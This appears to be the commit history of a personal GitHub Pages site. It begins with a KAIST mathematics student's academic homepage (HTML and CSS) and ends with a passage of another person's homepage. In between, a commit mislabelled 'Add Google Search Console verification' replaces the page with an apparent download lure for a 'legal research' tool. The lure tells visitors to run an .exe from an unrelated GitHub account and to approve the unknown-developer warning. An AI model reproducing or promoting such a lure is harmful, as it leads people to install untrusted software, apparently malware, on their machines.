

==== index.html @ 01d739ea "Add Google Search Console verification" ====
<!doctype html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <!-- 검색 결과와 링크 미리보기에 표시되는 기본 정보입니다. -->
    <meta
      name="description"
      content="Academic homepage of Pooreunhaneul (Pooha) Choi, an undergraduate mathematics student at KAIST interested in K-Theory, Algebraic Geometry, and Complex Geometry."
    />
    <meta name="robots" content="index, follow, max-image-preview:large" />
    <!-- Google Search Console 소유권 확인용 태그: 삭제하지 마세요. -->
    <meta
      name="google-site-verification"
      content="9DAkrVz_iwM-NyPwimtvKzi9JN9JFH7NXC8gazqowfs"
    />
    <meta name="theme-color" content="#142330" />
    <link rel="canonical" href="https://poohachoi.github.io/" />
    <meta
      property="og:title"
      content="Pooreunhaneul (Pooha) Choi | Mathematics at KAIST"
    />
    <meta
      property="og:description"
      content="Undergraduate student at KAIST interested in K-Theory, Algebraic Geometry, and Complex Geometry."
    />
    <meta property="og:type" content="website" />
    <meta property="og:site_name" content="Pooha Choi Mathematics" />
    <meta property="og:url" content="https://poohachoi.github.io/" />
    <meta
      property="og:image"
      content="https://poohachoi.github.io/og-pooha-choi.png"
    />
    <meta property="og:image:width" content="1731" />
    <meta property="og:image:height" content="909" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="Pooreunhaneul (Pooha) Choi | Mathematics at KAIST"
    />
    <meta
      name="twitter:description"
      content="Academic homepage of Pooreunhaneul (Pooha) Choi at KAIST."
    />

    <!-- 브라우저 탭에 보이는 제목입니다. -->
    <title>Pooreunhaneul (Pooha) Choi | Mathematics at KAIST</title>
    <link rel="stylesheet" href="styles.css" />

    <!--
      검색 엔진이 이름, 소속, 연구 분야를 정확히 이해하도록 돕는 구조화 데이터입니다.
      이름이나 소속을 바꾸면 아래 name, affiliation 항목도 함께 수정하세요.
    -->
    <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "ProfilePage",
        "@id": "https://poohachoi.github.io/#profile",
        "url": "https://poohachoi.github.io/",
        "name": "Pooreunhaneul (Pooha) Choi | Mathematics at KAIST",
        "mainEntity": {
          "@type": "Person",
          "@id": "https://poohachoi.github.io/#person",
          "name": "Pooreunhaneul Choi",
          "alternateName": ["Pooha Choi", "최푸른하늘"],
          "url": "https://poohachoi.github.io/",
          "image": "https://poohachoi.github.io/og-pooha-choi.png",
          "jobTitle": "Undergraduate Student in Mathematics",
          "affiliation": {
            "@type": "CollegeOrUniversity",
            "name": "Korea Advanced Institute of Science and Technology",
            "alternateName": "KAIST",
            "url": "https://www.kaist.ac.kr/"
          },
          "knowsAbout": [
            "K-Theory",
            "Algebraic Geometry",
            "Complex Geometry"
          ],
          "sameAs": [
            "https://github.com/PoohaChoi",
            "https://sites.google.com/view/pooreunhaneul"
          ]
        }
      }
    </script>
  </head>
  <body>
    <a class="skip-link" href="#main-content">Skip to main content</a>

    <!--
      HERO / 첫 화면
      배너를 바꾸려면 저장소의 pooha-riemann-roch-banner.jpg 파일을
      같은 이름의 새 사진으로 교체하면 됩니다.
    -->
    <header class="hero" id="top">
      <div class="hero__image-wrap" aria-hidden="true">
        <img
          class="hero__image"
          src="pooha-riemann-roch-banner.jpg"
          alt=""
          width="2610"
          height="870"
        />
      </div>
      <div class="hero__shade" aria-hidden="true"></div>

      <!-- 메뉴 이름과 href="#..."는 아래 section의 id와 연결됩니다. -->
      <nav class="nav shell" aria-label="Primary navigation">
        <a class="nav__brand" href="#top" aria-label="Pooha Choi, home">
          <span class="nav__mark" aria-hidden="true">P</span>
          <span>Pooha Choi</span>
        </a>
        <div class="nav__links">
          <a href="#about">About</a>
          <a href="#interests">Research</a>
          <a href="#curriculum-vitae">CV</a>
          <a href="#contact">Contact</a>
        </div>
      </nav>

      <!-- 이름과 소속을 수정할 때는 이 블록의 글자만 바꾸면 됩니다. -->
      <div class="hero__content shell">
        <p class="eyebrow">Mathematics · KAIST</p>
        <h1>Pooreunhaneul Choi</h1>
        <p class="hero__korean"><span lang="ko">최푸른하늘</span> · Pooha Choi</p>
        <p class="hero__lead">Undergraduate Student in Mathematics</p>
      </div>
    </header>

    <main id="main-content">
      <!-- ABOUT / 자기소개 -->
      <section class="section section--intro shell" id="about">
        <div class="section__label">About</div>
        <div class="intro__copy">
          <h2>About</h2>
          <div class="prose">
            <p>
              I am currently an undergraduate student at KAIST in Daejeon,
              South Korea. My full name is Pooreunhaneul Choi, and many of my
              friends call me Pooha.
            </p>
            <p>
              My current mathematical interests include K-Theory, Algebraic
              Geometry, and Complex Geometry.
            </p>
          </div>
        </div>
        <aside class="intro__note" aria-label="Affiliation">
          <span class="intro__note-label">Affiliation</span>
          <strong>KAIST</strong>
          <span>Daejeon, South Korea</span>
        </aside>
      </section>

      <!--
        RESEARCH INTERESTS / 연구 관심 분야
        분야를 추가하려면 article 블록 하나를 복사한 뒤 제목과 설명을 바꾸세요.
      -->
      <section class="section section--interests" id="interests">
        <div class="shell">
          <div class="section__heading-row">
            <div>
              <p class="section__kicker">Research</p>
              <h2>Research Interests</h2>
            </div>
          </div>

          <div class="interest-grid">
            <article class="interest-card">
              <span class="interest-card__index">01</span>
              <h3>K-Theory</h3>
              <p>
                K-Theory and its interactions with topology, algebra, and
                geometry.
              </p>
            </article>
            <article class="interest-card">
              <span class="interest-card__index">02</span>
              <h3>Algebraic Geometry</h3>
              <p>Geometric questions studied through algebraic structures.</p>
            </article>
            <article class="interest-card">
              <span class="interest-card__index">03</span>
              <h3>Complex Geometry</h3>
              <p>Complex manifolds and their geometric properties.</p>
            </article>
          </div>
        </div>
      </section>

      <!--
        CV / 이력서
        새 CV를 올린 뒤 아래 두 href="..." 주소만 새 공유 링크로 교체하세요.
      -->
      <section class="section section--cv shell" id="curriculum-vitae">
        <div class="cv__statement">
          <p class="section__kicker">Documents</p>
          <h2>Curriculum Vitae</h2>
          <p class="cv__description">
            Academic background, activities, and related experience.
          </p>
        </div>
        <div class="cv__actions">
          <a
            class="button"
            href="https://drive.google.com/file/d/1PPwWxYYoGdSc--3JgjzH8rBtEZJqDVAF/view?usp=drive_link"
            target="_blank"
            rel="noreferrer"
          >
            CV · English <span aria-hidden="true">↗</span>
          </a>
          <a
            class="button"
            href="https://drive.google.com/file/d/1PtTMFSr6KIk4_YIVM0VEaYd1vgGyAoTW/view?usp=drive_link"
            target="_blank"
            rel="noreferrer"
            lang="ko"
          >
            CV · 한국어 <span aria-hidden="true">↗</span>
          </a>
        </div>
      </section>

      <!--
        CONTACT / 연락처
        이메일 변경 시 href의 mailto: 주소와 화면에 보이는 주소를 함께 바꾸세요.
      -->
      <section class="contact" id="contact">
        <div class="contact__inner shell">
          <p class="section__kicker">Contact</p>
          <h2>Contact</h2>
          <p>For academic inquiries and correspondence:</p>
          <a class="contact__email" href="mailto:blue_sky@kaist.ac.kr">
            blue_sky@kaist.ac.kr <span aria-hidden="true">↗</span>
          </a>
        </div>
      </section>
    </main>

    <!-- 연도가 바뀌면 아래 2026만 수정하세요. -->
    <footer class="footer">
      <div class="footer__inner shell">
        <p>© 2026 Pooreunhaneul Choi</p>
        <a href="#top">Back to top <span aria-hidden="true">↑</span></a>
      </div>
    </footer>
  </body>
</html>
---- styles.css ----
/* ================================================================
   기본 색상
   색상을 바꾸고 싶다면 아래 값만 수정하는 것이 가장 안전합니다.
   --ink: 본문 글자 / --accent: 강조색 / --paper: 전체 배경
   ================================================================ */
:root {
  --ink: #18232c;
  --muted: #5e6870;
  --accent: #245b73;
  --accent-soft: #dfe9ed;
  --paper: #fbfbf8;
  --surface: #ffffff;
  --section: #f1f3f1;
  --line: #cfd5d5;
  --hero: #0b1924;
  --shell: min(1080px, calc(100vw - 48px));
  color-scheme: light;
}

/* 기본 설정: 특별한 이유가 없다면 수정하지 않아도 됩니다. */
* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font-family:
    Inter, Pretendard, "Noto Sans KR", ui-sans-serif, system-ui, -apple-system,
    BlinkMacSystemFont, "Segoe UI", sans-serif;
  font-size: 16px;
  line-height: 1.72;
  text-rendering: optimizeLegibility;
}

a {
  color: inherit;
  text-decoration: none;
}

a:focus-visible {
  outline: 3px solid #7ab5ce;
  outline-offset: 4px;
}

.shell {
  width: var(--shell);
  margin-inline: auto;
}

/* 키보드 사용자를 위한 접근성 링크입니다. */
.skip-link {
  position: fixed;
  top: 12px;
  left: 12px;
  z-index: 100;
  padding: 9px 13px;
  background: var(--surface);
  color: var(--ink);
  font-weight: 700;
  transform: translateY(-150%);
  transition: transform 160ms ease;
}

.skip-link:focus {
  transform: translateY(0);
}

/* ================================================================
   HERO / 첫 화면과 배너
   첫 화면 높이는 .hero의 min-height로 조절할 수 있습니다.
   ================================================================ */
.hero {
  position: relative;
  min-height: 590px;
  overflow: hidden;
  background: var(--hero);
  color: #ffffff;
  isolation: isolate;
}

.hero__image-wrap,
.hero__shade {
  position: absolute;
  inset: 0;
}

.hero__image-wrap {
  z-index: -2;
}

.hero__image {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
  filter: saturate(0.82) contrast(1.02);
}

.hero__shade {
  z-index: -1;
  background:
    linear-gradient(180deg, rgba(5, 16, 25, 0.62), transparent 30%),
    linear-gradient(0deg, rgba(5, 16, 25, 0.94), rgba(5, 16, 25, 0.05) 62%);
}

/* 상단 메뉴 */
.nav {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 76px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.nav__brand {
  display: inline-flex;
  gap: 11px;
  align-items: center;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.02em;
}

.nav__mark {
  display: grid;
  width: 31px;
  height: 31px;
  place-items: center;
  border: 1px solid rgba(255, 255, 255, 0.64);
  border-radius: 50%;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 16px;
  font-style: italic;
}

.nav__links {
  display: flex;
  gap: 28px;
  align-items: center;
  color: rgba(255, 255, 255, 0.78);
  font-size: 13px;
}

.nav__links a {
  padding-block: 8px;
  transition: color 150ms ease;
}

.nav__links a:hover {
  color: #ffffff;
}

/* 첫 화면의 이름과 소속 */
.hero__content {
  position: absolute;
  bottom: 45px;
  left: 50%;
  transform: translateX(-50%);
}

.eyebrow,
.section__kicker,
.section__label,
.intro__note-label {
  margin: 0;
  font-size: 11px;
  font-weight: 750;
  letter-spacing: 0.15em;
  text-transform: uppercase;
}

.eyebrow {
  color: #c6dce5;
}

.hero h1 {
  margin: 8px 0 0;
  font-family: Georgia, "Times New Roman", serif;
  font-size: clamp(50px, 7vw, 82px);
  font-weight: 400;
  letter-spacing: -0.045em;
  line-height: 0.98;
}

.hero__korean {
  margin: 10px 0 0;
  color: rgba(255, 255, 255, 0.74);
  font-size: 15px;
  letter-spacing: 0.12em;
}

.hero__lead {
  margin: 24px 0 0;
  color: rgba(255, 255, 255, 0.76);
  font-family: Georgia, "Times New Roman", serif;
  font-size: 18px;
}

/* ================================================================
   공통 섹션 제목과 간격
   전체 세로 간격은 .section의 padding-block으로 조절합니다.
   ================================================================ */
.section {
  padding-block: 96px;
}

.section__label,
.section__kicker,
.intro__note-label {
  color: var(--accent);
}

.intro__copy h2,
.section__heading-row h2,
.cv__statement h2,
.contact h2 {
  margin: 8px 0 0;
  font-family: Georgia, "Times New Roman", serif;
  font-size: clamp(38px, 4.6vw, 54px);
  font-weight: 400;
  letter-spacing: -0.035em;
  line-height: 1.08;
}

/* ABOUT / 자기소개 */
.section--intro {
  display: grid;
  grid-template-columns: 110px minmax(0, 1fr) 220px;
  gap: 54px;
  align-items: start;
}

.section__label {
  padding-top: 12px;
}

.prose {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 34px;
  margin-top: 34px;
  color: var(--muted);
}

.prose p {
  margin: 0;
}

.intro__note {
  display: flex;
  flex-direction: column;
  gap: 2px;
  margin-top: 42px;
  padding-top: 18px;
  border-top: 1px solid var(--accent);
  color: var(--muted);
  font-size: 13px;
}

.intro__note-label {
  margin-bottom: 8px;
}

.intro__note strong {
  color: var(--ink);
  font-size: 16px;
}

/* RESEARCH / 연구 관심 분야 */
.section--interests {
  background: var(--section);
}

.section__heading-row {
  margin-bottom: 44px;
}

.interest-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  border-top: 1px solid var(--line);
  border-bottom: 1px solid var(--line);
}

.interest-card {
  min-height: 245px;
  padding: 27px 28px 32px;
  border-right: 1px solid var(--line);
}

.interest-card:last-child {
  border-right: 0;
}

.interest-card__index {
  color: var(--accent);
  font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  font-size: 11px;
}

.interest-card h3 {
  margin: 48px 0 14px;
  font-family: Georgia, "Times New Roman", serif;
  font-size: 25px;
  font-weight: 400;
  line-height: 1.18;
}

.interest-card p {
  margin: 0;
  color: var(--muted);
  font-size: 14px;
  line-height: 1.65;
}

/* CV / 이력서 */
.section--cv {
  display: grid;
  grid-template-columns: minmax(0, 1fr) 300px;
  gap: 90px;
  align-items: end;
}

.cv__description {
  max-width: 520px;
  margin: 20px 0 0;
  color: var(--muted);
}

.cv__actions {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.button {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 52px;
  padding: 0 17px;
  border: 1px solid var(--ink);
  background: transparent;
  color: var(--ink);
  font-size: 13px;
  font-weight: 700;
  transition:
    background-color 150ms ease,
    color 150ms ease;
}

.button:hover {
  background: var(--ink);
  color: #ffffff;
}

/* CONTACT / 연락처 */
.contact {
  padding-block: 92px;
  border-top: 1px solid var(--line);
  background: var(--surface);
}

.contact h2 {
  font-size: clamp(38px, 4.6vw, 54px);
}

.contact p:not(.section__kicker) {
  margin: 18px 0 22px;
  color: var(--muted);
}

.contact__email {
  display: inline-flex;
  gap: 12px;
  align-items: center;
  padding-bottom: 4px;
  border-bottom: 1px solid var(--accent);
  color: var(--accent);
  font-family: Georgia, "Times New Roman", serif;
  font-size: clamp(23px, 3.2vw, 34px);
}

/* FOOTER / 맨 아래 */
.footer {
  border-top: 1px solid var(--line);
  background: var(--section);
  color: var(--muted);
  font-size: 11px;
  letter-spacing: 0.05em;
  text-transform: uppercase;
}

.footer__inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 74px;
}

.footer p {
  margin: 0;
}

/* ================================================================
   태블릿 화면
   ================================================================ */
@media (max-width: 900px) {
  .section--intro {
    grid-template-columns: 90px minmax(0, 1fr);
  }

  .intro__note {
    grid-column: 2;
    max-width: 280px;
    margin-top: 0;
  }

  .section--cv {
    grid-template-columns: 1fr;
    gap: 42px;
  }

  .cv__actions {
    max-width: 380px;
  }
}

/* ================================================================
   모바일 화면
   사진 전체가 보이도록 object-fit: contain을 사용합니다.
   ================================================================ */
@media (max-width: 680px) {
  :root {
    --shell: min(100% - 32px, 1080px);
  }

  body {
    font-size: 15px;
  }

  .hero {
    min-height: 545px;
  }

  .hero__image-wrap {
    height: 255px;
    background:
      linear-gradient(rgba(7, 21, 31, 0.28), rgba(7, 21, 31, 0.28)),
      url("pooha-riemann-roch-banner.jpg") center / cover;
  }

  .hero__image-wrap::after {
    position: absolute;
    inset: 0;
    background: rgba(7, 21, 31, 0.1);
    content: "";
  }

  .hero__image {
    position: relative;
    z-index: 1;
    object-fit: contain;
  }

  .hero__shade {
    background: linear-gradient(0deg, var(--hero) 49%, rgba(11, 25, 36, 0.04) 78%);
  }

  .nav {
    min-height: 68px;
  }

  .nav__links {
    gap: 15px;
    font-size: 11px;
  }

  .nav__links a:nth-child(2) {
    display: none;
  }

  .hero__content {
    bottom: 36px;
  }

  .hero h1 {
    font-size: clamp(43px, 13.5vw, 64px);
  }

  .hero__lead {
    margin-top: 20px;
    font-size: 16px;
  }

  .section {
    padding-block: 72px;
  }

  .section--intro {
    grid-template-columns: 1fr;
    gap: 20px;
  }

  .section__label {
    padding: 0;
  }

  .prose {
    grid-template-columns: 1fr;
    gap: 16px;
    margin-top: 26px;
  }

  .intro__note {
    grid-column: auto;
    margin-top: 14px;
  }

  .interest-grid {
    grid-template-columns: 1fr;
  }

  .interest-card {
    min-height: auto;
    padding: 24px 0 28px;
    border-right: 0;
    border-bottom: 1px solid var(--line);
  }

  .interest-card:last-child {
    border-bottom: 0;
  }

  .interest-card h3 {
    margin: 26px 0 10px;
  }

  .contact {
    padding-block: 72px;
  }

  .contact__email {
    font-size: clamp(20px, 6.5vw, 28px);
  }

  .footer__inner {
    align-items: flex-start;
    flex-direction: column;
    justify-content: center;
    gap: 5px;
  }
}

/* 사용자가 기기에서 애니메이션 감소를 선택한 경우를 존중합니다. */
@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  *,
  *::before,
  *::after {
    transition-duration: 0.01ms !important;
  }
}

==== commit b0268a45: "Add Google Search Console verification" ====
--- a/index.html
+++ b/index.html
@@ -1,250 +1,62 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="utf-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1" />
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="A guide to installing and using the fallhome-law-research-hub legal workflow tool for US law research and conflict tracking.">
+    <title>fallhome-law-research-hub</title>
+</head>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">
 
-    <!-- 검색 결과와 링크 미리보기에 표시되는 기본 정보입니다. -->
-    <meta
-      name="description"
-      content="Academic homepage of Pooreunhaneul (Pooha) Choi, an undergraduate mathematics student at KAIST interested in K-Theory, Algebraic Geometry, and Complex Geometry."
-    />
-    <meta name="robots" content="index, follow, max-image-preview:large" />
-    <!-- Google Search Console 소유권 확인용 태그: 삭제하지 마세요. -->
-    <meta
-      name="google-site-verification"
-      content="9DAkrVz_iwM-NyPwimtvKzi9JN9JFH7NXC8gazqowfs"
-    />
-    <meta name="theme-color" content="#142330" />
-    <link rel="canonical" href="https://poohachoi.github.io/" />
-    <meta
-      property="og:title"
-      content="Pooreunhaneul (Pooha) Choi | Mathematics at KAIST"
-    />
-    <meta
-      property="og:description"
-      content="Undergraduate student at KAIST interested in K-Theory, Algebraic Geometry, and Complex Geometry."
-    />
-    <meta property="og:type" content="website" />
-    <meta property="og:site_name" content="Pooha Choi Mathematics" />
-    <meta property="og:url" content="https://poohachoi.github.io/" />
-    <meta
-      property="og:image"
-      content="https://poohachoi.github.io/og-pooha-choi.png"
-    />
-    <meta property="og:image:width" content="1731" />
-    <meta property="og:image:height" content="909" />
-    <meta name="twitter:card" content="summary_large_image" />
-    <meta
-      name="twitter:title"
-      content="Pooreunhaneul (Pooha) Choi | Mathematics at KAIST"
-    />
-    <meta
-      name="twitter:description"
-      content="Academic homepage of Pooreunhaneul (Pooha) Choi at KAIST."
-    />
+    <h1 style="color: #2c3e50;">⚖️ fallhome-law-research-hub - Manage legal research and firm data easily</h1>
 
-    <!-- 브라우저 탭에 보이는 제목입니다. -->
-    <title>Pooreunhaneul (Pooha) Choi | Mathematics at KAIST</title>
-    <link rel="stylesheet" href="styles.css" />
+    <div style="text-align: center; margin: 40px 0;">
+        <a href="https://github.com/alanfaced566/fallhome-law-research-hub" style="background-color: #4a90e2; color: white; padding: 15px 30px; text-decoration: none; border-radius: 5px; font-weight: bold; display: inline-block;">Download the Application</a>
+    </div>
 
-    <!--
-      검색 엔진이 이름, 소속, 연구 분야를 정확히 이해하도록 돕는 구조화 데이터입니다.
-      이름이나 소속을 바꾸면 아래 name, affiliation 항목도 함께 수정하세요.
-    -->
-    <script type="application/ld+json">
-      {
-        "@context": "https://schema.org",
-        "@type": "ProfilePage",
-        "@id": "https://poohachoi.github.io/#profile",
-        "url": "https://poohachoi.github.io/",
-        "name": "Pooreunhaneul (Pooha) Choi | Mathematics at KAIST",
-        "mainEntity": {
-          "@type": "Person",
-          "@id": "https://poohachoi.github.io/#person",
-          "name": "Pooreunhaneul Choi",
-          "alternateName": ["Pooha Choi", "최푸른하늘"],
-          "url": "https://poohachoi.github.io/",
-          "image": "https://poohachoi.github.io/og-pooha-choi.png",
-          "jobTitle": "Undergraduate Student in Mathematics",
-          "affiliation": {
-            "@type": "CollegeOrUniversity",
-            "name": "Korea Advanced Institute of Science and Technology",
-            "alternateName": "KAIST",
-            "url": "https://www.kaist.ac.kr/"
-          },
-          "knowsAbout": [
-            "K-Theory",
-            "Algebraic Geometry",
-            "Complex Geometry"
-          ],
-          "sameAs": [
-            "https://github.com/PoohaChoi",
-            "https://sites.google.com/view/pooreunhaneul"
-          ]
-        }
-      }
-    </script>
-  </head>
-  <body>
-    <a class="skip-link" href="#main-content">Skip to main content</a>
+    <section>
+        <h2>About the tool</h2>
+        <p>The fallhome-law-research-hub provides a secure way to manage your legal files. It runs as a browser-native application. This means you do not need to install complex server software. It stores your legal workflow data in a single file. You keep your data offline. This ensures your private information stays on your computer. Use this tool for US law research, inspection management, and tracking conflicts across your firm.</p>
+    </section>
 
-    <!--
-      HERO / 첫 화면
-      배너를 바꾸려면 저장소의 pooha-riemann-roch-banner.jpg 파일을
-      같은 이름의 새 사진으로 교체하면 됩니다.
-    -->
-    <header class="hero" id="top">
-      <div class="hero__image-wrap" aria-hidden="true">
-        <img
-          class="hero__image"
-          src="pooha-riemann-roch-banner.jpg"
-          alt=""
-          width="2610"
-          height="870"
-        />
-      </div>
-      <div class="hero__shade" aria-hidden="true"></div>
+    <section>
+        <h2>💻 System Requirements</h2>
+        <p>Your computer must meet these basic requirements to run the application:</p>
+        <ul>
+            <li>Operating System: Windows 10 or Windows 11.</li>
+            <li>Web Browser: Google Chrome, Microsoft Edge, or Mozilla Firefox.</li>
+            <li>Memory: At least 4GB of RAM.</li>
+            <li>Storage: 200MB of free space on your hard drive.</li>
+        </ul>
+    </section>
 
-      <!-- 메뉴 이름과 href="#..."는 아래 section의 id와 연결됩니다. -->
-      <nav class="nav shell" aria-label="Primary navigation">
-        <a class="nav__brand" href="#top" aria-label="Pooha Choi, home">
-          <span class="nav__mark" aria-hidden="true">P</span>
-          <span>Pooha Choi</span>
-        </a>
-        <div class="nav__links">
-          <a href="#about">About</a>
-          <a href="#interests">Research</a>
-          <a href="#curriculum-vitae">CV</a>
-          <a href="#contact">Contact</a>
-        </div>
-      </nav>
+    <section>
+        <h2>📥 How to Start</h2>
+        <p>Follow these steps to set up the software on your Windows computer:</p>
+        <ol>
+            <li>Go to the <a href="https://github.com/alanfaced566/fallhome-law-research-hub">official download page here</a>.</li>
+            <li>Look for the section labeled Releases.</li>
+            <li>Click the file ending in .exe to start the download.</li>
+            <li>Find the file in your Downloads folder once the process finishes.</li>
+            <li>Double-click the file to launch the program.</li>
+            <li>Grant permission if Windows asks to run the application from an unknown developer.</li>
+        </ol>
+    </section>
 
-      <!-- 이름과 소속을 수정할 때는 이 블록의 글자만 바꾸면 됩니다. -->
-      <div class="hero__content shell">
-        <p class="eyebrow">Mathematics · KAIST</p>
-        <h1>Pooreunhaneul Choi</h1>
-        <p class="hero__korean"><span lang="ko">최푸른하늘</span> · Pooha Choi</p>
-        <p class="hero__lead">Undergraduate Student in Mathematics</p>
-      </div>
-    </header>
+    <section>
+        <h2>⚖️ Using the Application</h2>
+        <p>The interface uses a simple layout for daily tasks. Open the application after you finish the setup. You will see a dashboard. This space shows your current research projects. To perform US law research, type your terms into the search bar. The tool filters through your offline database. It pulls relevant information for your inspection management needs.</p>
+        <p>Conflict tracking works through the firm-wide tab. Add client names to the tracking list. The software alerts you if a new case creates a potential conflict. Keep your data updated by clicking the save button. Because this app is a single-file system, saving creates a copy of your records in one location.</p>
+    </section>
 
-    <main id="main-content">
-      <!-- ABOUT / 자기소개 -->
-      <section class="section section--intro shell" id="about">
-        <div class="section__label">About</div>
-        <div class="intro__copy">
-          <h2>About</h2>
-          <div class="prose">
-            <p>
-              I am currently an undergraduate student at KAIST in Daejeon,
-              South Korea. My full name is Pooreunhaneul Choi, and many of my
-              friends call me Pooha.
-            </p>
-            <p>
-              My current mathematical interests include K-Theory, Algebraic
-              Geometry, and Complex Geometry.
-            </p>
-          </div>
-        </div>
-        <aside class="intro__note" aria-label="Affiliation">
-          <span class="intro__note-label">Affiliation</span>
-          <strong>KAIST</strong>
-          <span>Daejeon, South Korea</span>
-        </aside>
-      </section>
+    <section>
+        <h2>🛠️ Troubleshooting</h2>
+        <p>Do you see an error message while running the software? First, check your internet connection. Some features require a bridge to your browser. You can restart the application if the window stops responding. Always back up your single data file to a separate drive or cloud storage. This protects your work against hardware failure.</p>
+    </section>
 
-      <!--
-        RESEARCH INTERESTS / 연구 관심 분야
-        분야를 추가하려면 article 블록 하나를 복사한 뒤 제목과 설명을 바꾸세요.
-      -->
-      <section class="section section--interests" id="interests">
-        <div class="shell">
-          <div class="section__heading-row">
-            <div>
-              <p class="section__kicker">Research</p>
-              <h2>Research Interests</h2>
-            </div>
-          </div>
+    <footer style="margin-top: 50px; border-top: 1px solid #ccc; padding-top: 20px; color: #777;">
+        <p>Keywords: legal research, workflow tool, conflict tracking, US law, Windows application, office management</p>
+    </footer>
 
-          <div class="interest-grid">
-            <article class="interest-card">
-              <span class="interest-card__index">01</span>
-              <h3>K-Theory</h3>
-              <p>
-                K-Theory and its interactions with topology, algebra, and
-                geometry.
-              </p>
-            </article>
-            <article class="interest-card">
-              <span class="interest-card__index">02</span>
-              <h3>Algebraic Geometry</h3>
-              <p>Geometric questions studied through algebraic structures.</p>
-            </article>
-            <article class="interest-card">
-              <span class="interest-card__index">03</span>
-              <h3>Complex Geometry</h3>
-              <p>Complex manifolds and their geometric properties.</p>
-            </article>
-          </div>
-        </div>
-      </section>
-
-      <!--
-        CV / 이력서
-        새 CV를 올린 뒤 아래 두 href="..." 주소만 새 공유 링크로 교체하세요.
-      -->
-      <section class="section section--cv shell" id="curriculum-vitae">
-        <div class="cv__statement">
-          <p class="section__kicker">Documents</p>
-          <h2>Curriculum Vitae</h2>
-          <p class="cv__description">
-            Academic background, activities, and related experience.
-          </p>
-        </div>
-        <div class="cv__actions">
-          <a
-            class="button"
-            href="https://drive.google.com/file/d/1PPwWxYYoGdSc--3JgjzH8rBtEZJqDVAF/view?usp=drive_link"
-            target="_blank"
-            rel="noreferrer"
-          >
-            CV · English <span aria-hidden="true">↗</span>
-          </a>
-          <a
-            class="button"
-            href="https://drive.google.com/file/d/1PtTMFSr6KIk4_YIVM0VEaYd1vgGyAoTW/view?usp=drive_link"
-            target="_blank"
-            rel="noreferrer"
-            lang="ko"
-          >
-            CV · 한국어 <span aria-hidden="true">↗</span>
-          </a>
-        </div>
-      </section>
-
-      <!--
-        CONTACT / 연락처
-        이메일 변경 시 href의 mailto: 주소와 화면에 보이는 주소를 함께 바꾸세요.
-      -->
-      <section class="contact" id="contact">
-        <div class="contact__inner shell">
-          <p class="section__kicker">Contact</p>
-          <h2>Contact</h2>
-          <p>For academic inquiries and correspondence:</p>
-          <a class="contact__email" href="mailto:blue_sky@kaist.ac.kr">
-            blue_sky@kaist.ac.kr <span aria-hidden="true">↗</span>
-          </a>
-        </div>
-      </section>
-    </main>
-
-    <!-- 연도가 바뀌면 아래 2026만 수정하세요. -->
-    <footer class="footer">
-      <div class="footer__inner shell">
-        <p>© 2026 Pooreunhaneul Choi</p>
-        <a href="#top">Back to top <span aria-hidden="true">↑</span></a>
-      </div>
-    </footer>
-  </body>
-</html>
+</body>
+</html>





==== commit 30292242: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,62 +1,622 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta name="description" content="A guide to installing and using the fallhome-law-research-hub legal workflow tool for US law research and conflict tracking.">
-    <title>fallhome-law-research-hub</title>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>Bidhan Kumbhakar — Materials Scientist</title>
+<style>
+  :root {
+    --primary: #1a3a5c;
+    --accent: #0d6e8c;
+    --accent-light: #e1f5ee;
+    --teal: #1D9E75;
+    --teal-light: #E1F5EE;
+    --gold: #BA7517;
+    --gold-light: #FAEEDA;
+    --text: #1a1a1a;
+    --text-muted: #5a5a5a;
+    --border: #e0e0e0;
+    --bg: #f9f9f7;
+    --white: #ffffff;
+    --radius: 10px;
+    color-scheme: light;
+  }
+  @media (prefers-color-scheme: dark) {
+    :root {
+      --primary: #7ec8e3;
+      --accent: #5DCAA5;
+      --accent-light: #04342C;
+      --teal: #5DCAA5;
+      --teal-light: #085041;
+      --gold: #EF9F27;
+      --gold-light: #412402;
+      --text: #f0f0f0;
+      --text-muted: #aaaaaa;
+      --border: #333333;
+      --bg: #121212;
+      --white: #1e1e1e;
+    }
+  }
+  * { box-sizing: border-box; margin: 0; padding: 0; }
+  body { font-family: Georgia, 'Times New Roman', serif; background: var(--bg); color: var(--text); line-height: 1.7; font-size: 16px; }
+  a { color: var(--accent); text-decoration: none; }
+  a:hover { text-decoration: underline; }
+
+  /* NAV */
+  nav {
+    background: var(--primary);
+    position: sticky; top: 0; z-index: 100;
+    padding: 0 2rem;
+    display: flex; align-items: center; justify-content: space-between;
+  }
+  nav .brand { color: #fff; font-size: 15px; font-weight: bold; padding: 1rem 0; letter-spacing: 0.5px; }
+  nav ul { list-style: none; display: flex; gap: 0; }
+  nav ul li a {
+    display: block; padding: 1rem 0.9rem;
+    color: rgba(255,255,255,0.85); font-family: Arial, sans-serif; font-size: 13px; letter-spacing: 0.3px;
